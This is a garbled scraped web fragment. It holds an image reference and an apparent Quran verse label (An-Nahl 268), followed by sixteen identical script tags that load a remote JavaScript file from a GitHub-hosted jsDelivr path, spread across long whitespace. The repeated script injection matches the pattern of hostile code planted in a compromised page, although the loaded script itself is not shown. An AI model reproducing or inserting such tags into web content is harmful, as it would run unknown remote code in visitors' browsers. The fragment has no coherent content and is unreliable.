 ( - An-Nahl-268)              <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>          <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>          <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>             <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>               <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>             <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 